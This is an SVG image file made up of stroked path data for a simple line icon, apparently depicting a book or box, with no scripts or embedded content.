<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>